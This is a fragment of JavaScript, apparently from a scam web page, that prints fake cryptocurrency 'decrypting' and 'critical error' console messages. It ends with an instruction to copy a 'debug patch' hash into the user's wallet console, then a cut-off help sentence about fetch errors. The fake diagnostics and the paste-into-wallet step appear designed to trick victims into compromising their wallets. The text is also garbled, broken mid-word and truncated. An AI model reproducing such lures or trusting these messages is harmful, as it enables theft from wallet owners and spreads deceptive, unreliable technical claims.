
  console.log("%c[DECRYPTING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf
c70a2f4 inside Your transaction could
n");

  console.error("CRITICAL ERROR: Manual 
patch required for Your transaction cou
ldn");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most „failed to fetch“ errors are simply a result of an
overloaded public access point. Identifying a mismatch